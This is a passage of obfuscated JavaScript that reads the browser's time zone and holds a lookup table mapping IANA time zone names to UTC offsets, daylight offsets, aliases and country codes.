_0x594db7=Intl['DateTimeFormat']()[_0x5dec15(0xaf)]()[_0x5dec15(0xc1)];return''!==_0x594db7&&_0x594db7?{'Africa/Abidjan':{'u':0x0,'c':['CI','BF','GH','GM','GN','ML','MR','SH','SL','SN','TG']},'Africa/Accra':{'a':_0x5dec15(0xc9),'c':['GH'],'r':0x1},'Africa/Addis_Ababa':{'a':'Africa/Nairobi','c':['ET'],'r':0x1},'Africa/Algiers':{'u':0x3c,'c':['DZ']},'Africa/Asmara':{'a':'Africa/Nairobi','c':['ER'],'r':0x1},'Africa/Asmera':{'a':_0x5dec15(0xfb),'c':['ER'],'r':0x1},'Africa/Bamako':{'a':_0x5dec15(0xc9),'c':['ML'],'r':0x1},'Africa/Bangui':{'a':_0x5dec15(0x9f),'c':['CF'],'r':0x1},'Africa/Banjul':{'a':'Africa/Abidjan','c':['GM'],'r':0x1},'Africa/Bissau':{'u':0x0,'c':['GW']},'Africa/Blantyre':{'a':'Africa/Maputo','c':['MW'],'r':0x1},'Africa/Brazzaville':{'a':_0x5dec15(0x9f),'c':['CG'],'r':0x1},'Africa/Bujumbura':{'a':'Africa/Maputo','c':['BI'],'r':0x1},'Africa/Cairo':{'u':0x78,'c':['EG']},'Africa/Casablanca':{'u':0x3c,'d':0x0,'c':['MA']},'Africa/Ceuta':{'u':0x3c,'d':0x78,'c':['ES']},'Africa/Conakry':{'a':_0x5dec15(0xc9),'c':['GN'],'r':0x1},'Africa/Dakar':{'a':_0x5dec15(0xc9),'c':['SN'],'r':0x1},'Africa/Dar_es_Salaam':{'a':_0x5dec15(0xfb),'c':['TZ'],'r':0x1},'Africa/Djibouti':{'a':_0x5dec15(0xfb),'c':['DJ'],'r':0x1},'Africa/Douala':{'a':_0x5dec15(0x9f),'c':['CM'],'r':0x1},'Africa/El_Aaiun':{'u':0x3c,'d':0x0,'c':['EH']},'Africa/Freetown':{'a':'Africa/Abidjan','c':['SL'],'r':0x1},'Africa/Gaborone':{'a':_0x5dec15(0xd8),'c':['BW'],'r':0x1},'Africa/Harare':{'a':_0x5dec15(0xd8),'c':['ZW'],'r':0x1},'Africa/Johannesburg':{'u':0x78,'c':['ZA','LS','SZ']},'Africa/Juba':{'u':0x78,'c':['SS']},'Africa/Kampala':{'a':'Africa/Nairobi','c':['UG'],'r':0x1},'Africa/Khartoum':{'u':0x78,'c':['SD']},'Africa/Kigali':{'a':_0x5dec15(0xd8),'c':['RW'],'r':0x1},'Africa/Kinshasa':{'a':_0x5dec15(0x9f),'c':['CD'],'r':0x1},'Africa/Lagos':{'u':0x3c,'c':['NG','AO','BJ','CD','CF','CG','CM','GA','GQ','NE']},'Africa/Libreville':{'a':_0x5dec15(0x9f),'c':['GA'],'r':0x1},'Africa/Lome':{'a':_0x5dec15(0xc9),'c':['TG'],'r':0x1},'Africa/Luanda':{'a':_0x5dec15(0x9f),'c':['AO'],'r':0x1},'Africa/Lubumbashi':{'a':'Africa/Maputo','c':['CD'],'r':0x1},'Africa/Lusaka':{'a':_0x5dec15(0xd8),'c':['ZM'],'r':0x1},'Africa/Malabo':{'a':'Africa/Lagos','c':['GQ'],'r':0x1},'Africa/Maputo':{'u':0x78,'c':['MZ','BI','BW','CD','MW','RW','ZM','ZW']},'Africa/Maseru':{'a':_0x5dec15(0xf8),'c':['LS'],'r':0x1},'Africa/Mbabane':{'a':'Africa/Johannesburg','c':['SZ'],'r':0x1},'Africa/Mogadishu':{'a':_0x5dec15(0xfb),'c':['SO'],'r':0x1},'Africa/Monrovia':{'u':0x0,'c':['LR']},'Africa/Nairobi':{'u':0xb4,'c':['KE','DJ','ER','ET','KM','MG','SO','TZ','UG','YT']},'Africa/Ndjamena':{'u':0x3c,'c':['TD']},'Africa/Niamey':{'a':_0x5dec15(0x9f),'c':['NE'],'r':0x1},'Africa/Nouakchott':{'a':_0x5dec15(0xc9),'c':['MR'],'r':0x1},'Africa/Ouagadougou':{'a':'Africa/Abidjan','c':['BF'],'r':0x1},'Africa/Porto-Novo':{'a':'Africa/Lagos','c':['BJ'],'r':0x1},'Africa/Sao_Tome':{'u':0x0,'c':['ST']},'Africa/Timbuktu':{'a':'Africa/Abidjan','c':['ML'],'r':0x1},'Africa/Tripoli':{'u':0x78,'c':['LY']},'Africa/Tunis':{'u':0x3c,'c':['TN']},'Africa/Windhoek':{'u':0x78,'c':['NA']},'America/Adak':{'u':-0x258,'d':-0x21c,'c':['US']},'America/Anchorage':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Anguilla':{'a':_0x5dec15(0xb8),'c':['AI'],'r':0x1},'America/Antigua':{'a':_0x5dec15(0xb8),'c':['AG'],'r':0x1},'America/Araguaina':{'u':-0xb4,'c':['BR']},'America/Argentina/Buenos_Aires':{'u':-0xb4,'c':['AR']},'America/Argentina/Catamarca':{'u':-0xb4,'c':['AR']},'America/Argentina/ComodRivadavia':{'a':'America/Argentina/Catamarca','r':0x1},'America/Argentina/Cordoba':{'u':-0xb4,'c':['AR']},'America/Argentina/Jujuy':{'u':-0xb4,'c':['AR']},'America/Argentina/La_Rioja':{'u':-0xb4,'c':['AR']},'America/Argentina/Mendoza':{'u':-0xb4,'c':['AR']},'America/Argentina/Rio_Gallegos':{'u':-0xb4,'c':['AR']},'America/Argentina/Salta':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Juan':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Luis':{'u':-0xb4,'c':['AR']},'America/Argentina/Tucuman':{'u':-0xb4,'c':['AR']},'America/Argentina/Ushuaia':{'u':-0xb4,'c':['AR']},'America/Aruba':{'a':'America/Puerto_Rico','c':['AW'],'r':0x1},'America/Asuncion':{'u':-0xf0,'d':-0xb4,'c':['PY']},'America/Atikokan':{'a':_0x5dec15(0xd3),'c':['CA'],'r':0x1},'America/Atka':{'a':_0x5dec15(0xe1),'r':0x1},'America/Bahia':{'u':-0xb4,'c':['BR']},'America/Bahia_Banderas':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Barbados':{'u':-0xf0,'c':['BB']},'America/Belem':{'u':-0xb4,'c':['BR']},'America/Belize':{'u':-0x168,'c':['BZ']},'America/Blanc-Sablon':{'a':'America/Puerto_Rico','c':['CA'],'r':0x1},'America/Boa_Vista':{'u':-0xf0,'c':['BR']},'America/Bogota':{'u':-0x12c,'c':['CO']},'America/Boise':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Buenos_Aires':{'a':_0x5dec15(0x9b),'r':0x1},'America/Cambridge_Bay':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Campo_Grande':{'u':-0xf0,'c':['BR']},'America/Cancun':{'u':-0x12c,'c':['MX']},'America/Caracas':{'u':-0xf0,'c':['VE']},'America/Catamarca':{'a':_0x5dec15(0xa8),'r':0x1},'America/Cayenne':{'u':-0xb4,'c':['GF']},'America/Cayman':{'a':_0x5dec15(0xd3),'c':['KY'],'r':0x1},'America/Chicago':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Chihuahua':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Coral_Harbour':{'a':_0x5dec15(0xd3),'c':['CA'],'r':0x1},'America/Cordoba':{'a':_0x5dec15(0x93),'r':0x1},'America/Costa_Rica':{'u':-0x168,'c':['CR']},'America/Creston':{'a':_0x5dec15(0xde),'c':['CA'],'r':0x1},'America/Cuiaba':{'u':-0xf0,'c':['BR']},'America/Curacao':{'a':_0x5dec15(0xb8),'c':['CW'],'r':0x1},'America/Danmarkshavn':{'u':0x0,'c':['GL']},'America/Dawson':{'u':-0x1a4,'c':['CA']},'America/Dawson_Creek':{'u':-0x1a4,'c':['CA']},'America/Denver':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Detroit':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Dominica':{'a':_0x5dec15(0xb8),'c':['DM'],'r':0x1},'America/Edmonton':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Eirunepe':{'u':-0x12c,'c':['BR']},'America/El_Salvador':{'u':-0x168,'c':['SV']},'America/Ensenada':{'a':_0x5dec15(0x92),'r':0x1},'America/Fort_Nelson':{'u':-0x1a4,'c':['CA']},'America/Fort_Wayne':{'a':'America/Indiana/Indianapolis','r':0x1},'America/Fortaleza':{'u':-0xb4,'c':['BR']},'America/Glace_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Godthab':{'a':_0x5dec15(0xc3),'r':0x1},'America/Goose_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Grand_Turk':{'u':-0x12c,'d':-0xf0,'c':['TC']},'America/Grenada':{'a':_0x5dec15(0xb8),'c':['GD'],'r':0x1},'America/Guadeloupe':{'a':_0x5dec15(0xb8),'c':['GP'],'r':0x1},'America/Guatemala':{'u':-0x168,'c':['GT']},'America/Guayaquil':{'u':-0x12c,'c':['EC']},'America/Guyana':{'u':-0xf0,'c':['GY']},'America/Halifax':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Havana':{'u':-0x12c,'d':-0xf0,'c':['CU']},'America/Hermosillo':{'u':-0x1a4,'c':['MX']},'America/Indiana/Indianapolis':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Knox':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Marengo':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Petersburg':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Tell_City':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Vevay':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Vincennes':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Winamac':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indianapolis':{'a':_0x5dec15(0xbc),'r':0x1},'America/Inuvik':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Iqaluit':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Jamaica':{'u':-0x12c,'c':['JM']},'America/Jujuy':{'a':_0x5dec15(0x100),'r':0x1},'America/Juneau':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Kentucky/Louisville':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Kentucky/Monticello':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Knox_IN':{'a':_0x5dec15(0xfc),'r':0x1},'America/Kralendijk':{'a':_0x5dec15(0xb8),'c':['BQ'],'r':0x1},'America/La_Paz':{'u':-0xf0,'c':['BO']},'America/Lima':{'u':-0x12c,'c':['PE']},'America/Los_Angeles':{'u':-0x1e0,'d':-0x1a4,'c':['US']},'America/Louisville':{'a':_0x5dec15(0xbf),'r':0x1},'America/Lower_Princes':{'a':_0x5dec15(0xb8),'c':['SX'],'r':0x1},'America/Maceio':{'u':-0xb4,'c':['BR']},'America/Managua':{'u':-0x168,'c':['NI']},'America/Manaus':{'u':-0xf0,'c':['BR']},'America/Marigot':{'a':_0x5dec15(0xb8),'c':['MF'],'r':0x1},'America/Martinique':{'u':-0xf0,'c':['MQ']},'America/Matamoros':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Mazatlan':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Mendoza':{'a':_0x5dec15(0xe0),'r':0x1},'America/Menominee':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Merida':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Metlakatla':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Mexico_City':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Miquelon':{'u':-0xb4,'d':-0x78,'c':['PM']},'America/Moncton':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Monterrey':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Montevideo':{'u':-0xb4,'c':['UY']},'America/Montreal':{'a':_0x5dec15(0xeb),'c':['CA'],'r':0x1},'America/Montserrat':{'a':_0x5dec15(0xb8),'c':['MS'],'r':0x1},'America/Nassau':{'a':_0x5dec15(0xeb),'c':['BS'],'r':0x1},'America/New_York':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Nipigon':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Nome':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Noronha':{'u':-0x78,'c':['BR']},'America/North_Dakota/Beulah':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/Center':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/New_Salem':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Nuuk':{'u':-0xb4,'d':-0x78,'c':['GL']},'America/Ojinaga':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Panama':{'u':-0x12c,'c':['PA','CA','KY']},'America/Pangnirtung':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Paramaribo':{'u':-0xb4,'c':['SR']},'America/Phoenix':{'u':-0x1a4,'c':['US','CA']},'America/Port-au-Prince':{'u':-0x12c,'d':-0xf0,'c':['HT']},'America/Port_of_Spain':{'a':_0x5dec15(0xb8),'c':['TT'],'r':0x1},'America/Porto_Acre':{'a':_0x5dec15(0xe9),'r':0x1},'America/Porto_Velho':{'u':-0xf0,'c':['BR']},'America/Puerto_Rico':{'u':-0xf0,'c':['PR','AG','CA','AI','AW','BL','BQ','CW','DM','GD','GP','KN','LC','MF','MS','SX','TT','VC','VG','VI']},'America/Punta_Arenas':{'u':-0xb4,'c':['CL']},'America/Rainy_River':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rankin_Inlet':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Recife':{'u':-0xb4,'c':['BR']},'America/Regina':{'u':-0x168,'c':['CA']},'America/Resolute':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rio_Branco':{'u':-0x12c,'c':['BR']},'America/Rosario':{'a':_0x5dec15(0x93),'r':0x1},'America/Santa_Isabel':{'a':_0x5dec15(0x92),'r':0x1},'America/Santarem':{'u':-0xb4,'c':['BR']},'America/Santiago':{'u':-0xf0,'d':-0xb4,'c':['CL']},'America/Santo_Domingo':{'u':-0xf0,'c':['DO']},'America/Sao_Paulo':{'u':-0xb4,'c':['BR']},'America/Scoresbysund':{'u':-0x3c,'d':0x0,'c':['GL']},'America/Shiprock':{'a':_0x5dec15(0x9e),'r':0x1},'America/Sitka':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/St_Barthelemy':{'a':'America/Puerto_Rico','c':['BL'],'r':0x1},'America/St_Johns':{'u':-0x96,'d':-0x5a,'c':['CA']},'America/St_Kitts':{'a':_0x5dec15(0xb8),'c':['KN'],'r':0x1},'America/St_Lucia':{'a':_0x5dec15(0xb8),'c':['LC'],'r':0x1},'America/St_Thomas':{'a':_0x5dec15(0xb8),'c':['VI'],'r':0x1},'America/St_Vincent':{'a':_0x5dec15(0xb8),'c':['VC'],'r':0x1},'America/Swift_Current':{'u':-0x168,'c':['CA']},'America/Tegucigalpa':{'u':-0x168,'c':['HN']},'America/Thule':{'u':-0xf0,'d':-0xb4,'c':['GL']},'America/Thunder_Bay':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Tijuana':{'u':-0x1e0,'d':-0x1a4,'c':['MX']},'America/Toronto':{'u':-0x12c,'d':-0xf0,'c':['CA','BS']},'America/Tortola':{'a':_0x5dec15(0xb8),'c':['VG'],'r':0x1},'America/Vancouver':{'u':-0x1e0,'d':-0x1a4,'c':['CA']},'America/Virgin':{'a':_0x5dec15(0xb8),'c':['VI'],'r':0x1},'America/Whitehorse':{'u':-0x1a4,'c':['CA']},'America/Winnipeg':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Yakutat':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Yellowknife':{'u':-0x1a4,'d':-0x168,'c':['CA']},'Antarctica/Casey':{'u':0x294,'c':['AQ']},'Antarctica/Davis':{'u':0x1a4,'c':['AQ']},'Antarctica/DumontDUrville':{'a':_0x5dec15(0xef),'c':['AQ'],'r':0x1},'Antarctica/Macquarie':{'u':0x258,'d':0x294,'c':['AU']},'Antarctica/Mawson':{'u':0x12c,'c':['AQ']},'Antarctica/McMurdo':{'a':'Pacific/Auckland','c':['AQ'],'r':0x1},'Antarctica/Palmer':{'u':-0xb4,'c':['AQ']},'Antarctica/Rothera':{'u':-0xb4,'c':['AQ']},'Antarctica/South_Pole':{'a':_0x5dec15(0xaa),'c':['AQ'],'r':0x1},'Antarctica/Syowa':{'a':_0x5dec15(0xf4),'c':['AQ'],'r':0x1},'Antarctica/Troll':{'u':0x0,'d':0x78,'c':['AQ']},'Antarctica/Vostok':{'u':0x168,'c':['AQ']},'Arctic/Longyearbyen':{'a':_0x5dec15(0x9d),'c':['SJ'],'r':0x1},'Asia/Aden':{'a':_0x5dec15(0xf4),'c':['YE'],'r':0x1},'Asia/Almaty':{'u':0x168,'c':['KZ']},'Asia/Amman':{'u':0x78,'d':0xb4,'c':['JO']},'Asia/Anadyr':{'u':0x2d0,'c':['RU']},'Asia/Aqtau':{'u':0x12c,'c':['KZ']},'Asia/Aqtobe':{'u':0x12c,'c':['KZ']},'Asia/Ashgabat':{'u':0x12c,'c':['TM']},'Asia/Ashkhabad':{'a':'Asia/Ashgabat','r':0x1},'Asia/Atyrau':{'u':0x12c,'c':['KZ']},'Asia/Baghdad':{'u':0xb4,'c':['IQ']},'Asia/Bahrain':{'a':'Asia/Qatar','c':['BH'],'r':0x1},'Asia/Baku':{'u':0xf0,'c':['AZ']},'Asia/Bangkok':{'u':0x1a4,'c':['TH','KH','LA','VN']},'Asia/Barnaul':{'u':0x1a4,'c':['RU']},'Asia/Beirut':{'u':0x78,'d':0xb4,'c':['LB']},'Asia/Bishkek':{'u':0x168,'c':['KG']},'Asia/Brunei':{'u':0x1e0,'c':['BN']},'Asia/Calcutta':{'a':'Asia/Kolkata','r':0x1},'Asia/Chita':{'u':0x21c,'c':['RU']},'Asia/Choibalsan':{'u':0x1e0,'c':['MN']},'Asia/Chongqing':{'a':_0x5dec15(0xb5),'r':0x1},'Asia/Chungking':{'a':'Asia/Shanghai','r':0x1},'Asia/Colombo':{'u':0x14a,'c':['LK']},'Asia/Dacca':{'a':_0x5dec15(0xe2),'r':0x1},'Asia/Damascus':{'u':0x78,'d':0xb4,'c':['SY']},'Asia/Dhaka':{'u':0x168,'c':['BD']},'Asia/Dili':{'u':0x21c,'c':['TL']},'Asia/Dubai':{'u':0xf0,'c':['AE','OM']},'Asia/Dushanbe':{'u':0x12c,'c':['TJ']},'Asia/Famagusta':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Gaza':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Harbin':{'a':_0x5dec15(0xb5),'r':0x1},'Asia/Hebron':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Ho_Chi_Minh':{'u':0x1a4,'c':['VN']},'Asia/Hong_Kong':{'u':0x1e0,'c':['HK']},'Asia/Hovd':{'u':0x1a4,'c':['MN']},'Asia/Irkutsk':{'u':0x1e0,'c':['RU']},'Asia/Istanbul':{'a':_0x5dec15(0xbb),'r':0x1},'Asia/Jakarta':{'u':0x1a4,'c':['ID']},'Asia/Jayapura':{'u':0x21c,'c':['ID']},'Asia/Jerusalem':{'u':0x78,'d':0xb4,'c':['IL']},'Asia/Kabul':{'u':0x10e,'c':['AF']},'Asia/Kamchatka':{'u':0x2d0,'c':['RU']},'Asia/Karachi':{'u':0x12c,'c':['PK']},'Asia/Kashgar':{'a':_0x5dec15(0xbd),'r':0x1},'Asia/Kathmandu':{'u':0x159,'c':['NP']},'Asia/Katmandu':{'a':_0x5dec15(0xa2),'r':0x1},'Asia/Khandyga':{'u':0x21c,'c':['RU']},'Asia/Kolkata':{'u':0x14a,'c':['IN']},'Asia/Krasnoyarsk':{'u':0x1a4,'c':['RU']},'Asia/Kuala_Lumpur':{'u':0x1e0,'c':['MY']},'Asia/Kuching':{'u':0x1e0,'c':['MY']},'Asia/Kuwait':{'a':_0x5dec15(0xf4),'c':['KW'],'r':0x1},'Asia/Macao':{'a':_0x5dec15(0xd1),'r':0x1},'Asia/Macau':{'u':0x1e0,'c':['MO']},'Asia/Magadan':{'u':0x294,'c':['RU']},'Asia/Makassar':{'u':0x1e0,'c':['ID']},'Asia/Manila':{'u':0x1e0,'c':['PH']},'Asia/Muscat':{'a':_0x5dec15(0xc5),'c':['OM'],'r':0x1},'Asia/Nicosia':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Novokuznetsk':{'u':0x1a4,'c':['RU']},'Asia/Novosibirsk':{'u':0x1a4,'c':['RU']},'Asia/Omsk':{'u':0x168,'c':['RU']},'Asia/Oral':{'u':0x12c,'c':['KZ']},'Asia/Phnom_Penh':{'a':_0x5dec15(0xec),'c':['KH'],'r':0x1},'Asia/Pontianak':{'u':0x1a4,'c':['ID']},'Asia/Pyongyang':{'u':0x21c,'c':['KP']},'Asia/Qatar':{'u':0xb4,'c':['QA','BH']},'Asia/Qostanay':{'u':0x168,'c':['KZ']},'Asia/Qyzylorda':{'u':0x12c,'c':['KZ']},'Asia/Rangoon':{'a':_0x5dec15(0xe3),'r':0x1},'Asia/Riyadh':{'u':0xb4,'c':['SA','AQ','KW','YE']},'Asia/Saigon':{'a':_0x5dec15(0xc4),'r':0x1},'Asia/Sakhalin':{'u':0x294,'c':['RU']},'Asia/Samarkand':{'u':0x12c,'c':['UZ']},'Asia/Seoul':{'u':0x21c,'c':['KR']},'Asia/Shanghai':{'u':0x1e0,'c':['CN']},'Asia/Singapore':{'u':0x1e0,'c':['SG','MY']},'Asia/Srednekolymsk':{'u':0x294,'c':['RU']},'Asia/Taipei':{'u':0x1e0,'c':['TW']},'Asia/Tashkent':{'u':0x12c,'c':['UZ']},'Asia/Tbilisi':{'u':0xf0,'c':['GE']},'Asia/Tehran':{'u':0xd2,'d':0x10e,'c':['IR']},'Asia/Tel_Aviv':{'a':_0x5dec15(0xe6),'r':0x1},'Asia/Thimbu':{'a':_0x5dec15(0x9a),'r':0x1},'Asia/Thimphu':{'u':0x168,'c':['BT']},'Asia/Tokyo':{'u':0x21c,'c':['JP']},'Asia/Tomsk':{'u':0x1a4,'c':['RU']},'Asia/Ujung_Pandang':{'a':_0x5dec15(0xb4),'r':0x1},'Asia/Ulaanbaatar':{'u':0x1e0,'c':['MN']},'Asia/Ulan_Bator':{'a':'Asia/Ulaanbaatar','r':0x1},'Asia/Urumqi':{'u':0x168,'c':['CN']},'Asia/Ust-Nera':{'u':0x258,'c':['RU']},'Asia/Vientiane':{'a':_0x5dec15(0xec),'c':['LA'],'r':0x1},'Asia/Vladivostok':{'u':0x258,'c':['RU']},'Asia/Yakutsk':{'u':0x21c,'c':['RU']},'Asia/Yangon':{'u':0x186,'c':['MM']},'Asia/Yekaterinburg':{'u':0x12c,'c':['RU']},'Asia/Yerevan':{'u':0xf0,'c':['AM']},'Atlantic/Azores':{'u':-0x3c,'d':0x0,'c':['PT']},'Atlantic/Bermuda':{'u':-0xf0,'d':-0xb4,'c':['BM']},'Atlantic/Canary':{'u':0x0,'d':0x3c,'c':['ES']},'Atlantic/Cape_Verde':{'u':-0x3c,'c':['CV']},'Atlantic/Faeroe':{'a':'Atlantic/Faroe','r':0x1},'Atlantic/Faroe':{'u':0x0,'d':0x3c,'c':['FO']},'Atlantic/Jan_Mayen':{'a':'Europe/Oslo','c':['SJ'],'r':0x1},'Atlantic/Madeira':{'u':0x0,'d':0x3c,'c':['PT']},'Atlantic/Reykjavik':{'u':0x0,'c':['IS']},'Atlantic/South_Georgia':{'u':-0x78,'c':['GS']},'Atlantic/St_Helena':{'a':_0x5dec15(0xc9),'c':['SH'],'r':0x1},'Atlantic/Stanley':{'u':-0xb4,'c':['FK']},'Australia/ACT':{'a':_0x5dec15(0xb6),'r':0x1},'Australia/Adelaide':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Brisbane':{'u':0x258,'c':['AU']},'Australia/Broken_Hill':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Canberra':{'a':_0x5dec15(0xb6),'r':0x1},'Australia/Currie':{'a':_0x5dec15(0x90),'r':0x1},'Australia/Darwin':{'u':0x23a,'c':['AU']},'Australia/Eucla':{'u':0x20d,'c':['AU']},'Australia/Hobart':{'u':0x258,'d':0x294,'c':['AU']},'Australia/LHI':{'a':_0x5dec15(0xcf),'r':0x1},'Australia/Lindeman':{'u':0x258,'c':['AU']},'Australia/Lord_Howe':{'u':0x276,'d':0x294,'c':['AU']},'Australia/Melbourne':{'u':0x258,'d':0x294,'c':['AU']},'Australia/NSW':{'a':'Australia/Sydney','r':0x1},'Australia/North':{'a':_0x5dec15(0xab),'r':0x1},'Australia/Perth':{'u':0x1e0,'c':['AU']},'Australia/Queensland':{'a':_0x5dec15(0xdd),'r':0x1},'Australia/South':{'a':_0x5dec15(0xc7),'r':0x1},'Australia/Sydney':{'u':0x258,'d':0x294,'c':['AU']},'Australia/Tasmania':{'a':_0x5dec15(0x90),'r':0x1},'Australia/Victoria':{'a':'Australia/Melbourne','r':0x1},'Australia/West':{'a':'Australia/Perth','r':0x1},'Australia/Yancowinna':{'a':'Australia/Broken_Hill','r':0x1},'Brazil/Acre':{'a':_0x5dec15(0xe9),'r':0x1},'Brazil/DeNoronha':{'a':_0x5dec15(0xe5),'r':0x1},'Brazil/East':{'a':_0x5dec15(0xd5),'r':0x1},'Brazil/West':{'a':'America/Manaus','r':0x1},'CET':{'u':0x3c,'d':0x78},'CST6CDT':{'u':-0x168,'d':-0x12c},'Canada/Atlantic':{'a':'America/Halifax','r':0x1},'Canada/Central':{'a':_0x5dec15(0xa7),'r':0x1},'Canada/Eastern':{'a':_0x5dec15(0xeb),'c':['CA'],'r':0x1},'Canada/Mountain':{'a':_0x5dec15(0xe4),'r':0x1},'Canada/Newfoundland':{'a':_0x5dec15(0xf3),'r':0x1},'Canada/Pacific':{'a':'America/Vancouver','r':0x1},'Canada/Saskatchewan':{'a':_0x5dec15(0xf5),'r':0x1},'Canada/Yukon':{'a':_0x5dec15(0xbe),'r':0x1},'Chile/Continental':{'a':_0x5dec15(0xfe),'r':0x1},'Chile/EasterIsland':{'a':_0x5dec15(0xb2),'r':0x1},'Cuba':{'a':_0x5dec15(0x8f),'r':0x1},'EET':{'u':0x78,'d':0xb4},'EST':{'u':-0x12c},'EST5EDT':{'u':-0x12c,'d':-0xf0},'Egypt':{'a':'Africa/Cairo','r':0x1},'Eire':{'a':_0x5dec15(0xb1),'r':0x1},'Etc/GMT':{'u':0x0},'Etc/GMT+0':{'a':_0x5dec15(0xa9),'r':0x1},'Etc/GMT+1':{'u':-0x3c},'Etc/GMT+10':{'u':-0x258},'Etc/GMT+11':{'u':-0x294},'Etc/GMT+12':{'u':-0x2d0},'Etc/GMT+2':{'u':-0x78},'Etc/GMT+3':{'u':-0xb4},'Etc/GMT+4':{'u':-0xf0},'Etc/GMT+5':{'u':-0x12c},'Etc/GMT+6':{'u':-0x168},'Etc/GMT+7':{'u':-0x1a4},'Etc/GMT+8':{'u':-0x1e0},'Etc/GMT+9':{'u':-0x21c},'Etc/GMT-0':{'a':_0x5dec15(0xa9),'r':0x1},'Etc/GMT-1':{'u':0x3c},'Etc/GMT-10':{'u':0x258},'Etc/GMT-11':{'u':0x294},'Etc/GMT-12':{'u':0x2d0},'Etc/GMT-13':{'u':0x30c},'Etc/GMT-14':{'u':0x348},'Etc/GMT-2':{'u':0x78},'Etc/GMT-3':{'u':0xb4},'Etc/GMT-4':{'u':0xf0},'Etc/GMT-5':{'u':0x12c},'Etc/GMT-6':{'u':0x168},'Etc/GMT-7':{'u':0x1a4},'Etc/GMT-8':{'u':0x1e0},'Etc/GMT-9':{'u':0x21c},'Etc/GMT0':{'a':_0x5dec15(0xa9),'r':0x1},'Etc/Greenwich':{'a':_0x5dec15(0xa9),'r':0x1},'Etc/UCT':{'a':_0x5dec15(0xa5),'r':0x1},'Etc/UTC':{'u':0x0},'Etc/Universal':{'a':_0x5dec15(0xa5),'r':0x1},'Etc/Zulu':{'a':_0x5dec15(0xa5),'r':0x1},'Europe/Amsterdam':{'u':0x3c,'d':0x78,'c':['NL']},'Europe/Andorra':{'u':0x3c,'d':0x78,'c':['AD']},'Europe/Astrakhan':{'u':0xf0,'c':['RU']},'Europe/Athens':{'u':0x78,'d':0xb4,'c':['GR']},'Europe/Belfast':{'a':_0x5dec15(0xfd),'c':['GB'],'r':0x1},'Europe/Belgrade':{'u':0x3c,'d':0x78,'c':['RS','BA','HR','ME','MK','SI']},'Europe/Berlin':{'u':0x3c,'d':0x78,'c':['DE']},'Europe/Bratislava':{'a':_0x5dec15(0x99),'c':['SK'],'r':0x1},'Europe/Brussels':{'u':0x3c,'d':0x78,'c':['BE']},'Europe/Bucharest':{'u':0x78,'d':0xb4,'c':['RO']},'Europe/Budapest':{'u':0x3c,'d':0x78,'c':['HU']},'Europe/Busingen':{'a':_0x5dec15(0xcb),'c':['DE'],'r':0x1},'Europe/Chisinau':{'u':0x78,'d':0xb4,'c':['MD']},'Europe/Copenhagen':{'u':0x3c,'d':0x78,'c':['DK']},'Europe/Dublin':{'u':0x3c,'d':0x0,'c':['IE']},'Europe/Gibraltar':{'u':0x3c,'d':0x78,'c':['GI']},'Europe/Guernsey':{'a':_0x5dec15(0xfd),'c':['GG'],'r':0x1},'Europe/Helsinki':{'u':0x78,'d':0xb4,'c':['FI','AX']},'Europe/Isle_of_Man':{'a':_0x5dec15(0xfd),'c':['IM'],'r':0x1},'Europe/Istanbul':{'u':0xb4,'c':['TR']},'Europe/Jersey':{'a':_0x5dec15(0xfd),'c':['JE'],'r':0x1},'Europe/Kaliningrad':{'u':0x78,'c':['RU']},'Europe/Kiev':{'u':0x78,'d':0xb4,'c':['UA']},'Europ